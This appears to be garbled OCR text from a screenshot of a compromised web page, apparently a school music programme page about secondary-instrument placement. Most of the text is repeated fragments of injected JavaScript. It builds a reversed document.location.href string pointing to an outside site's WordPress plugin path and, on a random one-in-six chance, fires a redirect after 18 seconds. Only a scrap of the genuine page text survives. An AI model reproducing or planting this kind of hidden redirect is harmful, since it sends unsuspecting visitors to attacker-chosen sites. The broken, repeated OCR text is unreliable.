
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitac
ol.tnemucod"];var number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
to learn a
secondary instrument. Placements are based on the prepared
placement evaluation, your demonstrated work throughout the
year, and the need
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va